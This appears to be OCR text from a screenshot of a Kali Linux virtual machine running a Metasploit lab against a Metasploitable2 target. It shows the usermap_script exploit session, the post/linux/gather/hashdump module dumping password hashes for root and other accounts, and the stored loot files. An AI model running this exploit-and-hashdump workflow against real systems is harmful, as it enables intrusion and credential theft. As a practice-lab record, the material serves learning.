 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux Kali Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Wed 02:44 1
root@kali: ~/.msf4/loot
File Edit View Search Terminal Tabs Help
root@kali: ~/.msf4/loot root@kali: ~
oot@kali:~# cd /root/.msf4/loot
oot@kali:~/.msf4/loot# ls -lrta
otal 20
rwxr-xr-x 9 root root 4096 Jun 17 02:30 ..
rw-r--r-- 1 root root 1617 Jun 17 02:32 20200617023227_default_192.168.80.134_linux.passwd_479240.txt
rw-r--r-- 1 root root 1243 Jun 17 02:32 20200617023228_default_192.168.80.134_linux.shadow_440896.txt
rw-r--r-- 1 root root 0 Jun 17 02:32 20200617023228_default_192.168.80.134_linux.passwd.his_202583.txt
rw-r--r-- 1 root root 574 Jun 17 02:32 20200617023229_default_192.168.80.134_linux.hashes_466196.txt
rwxr-xr-x 2 root root 4096 Jun 17 02:32 .
oot@kali:~/.msf4/loot#
Background session 1? [y/N] y
msf5 exploit( usermap_script) > use post/linux/gather/hashdump
compatible with this module.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfa
dmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator
,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/us
er:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/
bash
[+] Unshadowed Password File: /root/.msf4/loot/20200617023229_default_192.168.80
.134_linux.hashes_466196.txt
[*] Post module execution completed
msf5 post(linux/gather/hashdump) >
mount-shared-
folders
esp
vunl.c
vuln
c4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.